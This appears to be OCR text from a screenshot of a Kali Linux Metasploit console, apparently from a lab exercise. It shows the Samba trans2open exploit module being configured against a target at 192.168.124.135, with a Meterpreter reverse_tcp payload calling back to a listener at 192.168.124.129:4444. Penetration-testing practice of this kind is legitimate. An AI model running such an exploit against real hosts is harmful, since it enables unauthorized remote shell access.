 root@kali: ~ 145x36
msf6 exploit(linux/samba/trans2open) > options
Trash
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Home
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.124.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
KALI LINUX
"the quieter you become, the more you are able to hear"
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.124.135
RHOSTS => 192.168.124.135
msf6 exploit(linux/samba/trans2open) >